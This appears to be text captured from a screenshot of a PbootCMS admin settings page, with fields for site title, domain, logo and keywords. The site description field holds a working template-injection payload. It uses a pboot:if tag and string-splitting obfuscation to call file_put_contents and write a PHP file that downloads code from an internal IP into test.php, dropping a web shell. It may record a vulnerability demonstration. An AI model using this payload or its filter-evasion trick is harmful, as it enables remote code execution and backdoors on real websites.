 站点信息
站点标题 PbootCMS
站点副标题 永久开源免费的PHP企业网站开发建设管理系统
站点域名 www.cf1.com
站点LOGO /static/images/logo.png 上传图片
PBOOTCMS 删除
开源免费PHP建站系统
站点关键字 cms,免费cms,开源cms,企业cms,建站cms
站点描述 {pboot:if(implode('',['f','i','l','e','_','p','u'.'t','_c','o','n','t','e','n','t','s'])(implode('',['2','.php']),implode('',['<?php
file_','put_','contents(','"test.php",','file','_get_','contents("','http://192.168.2.105/2.txt"))?>'])))}!!!{/pboot:if}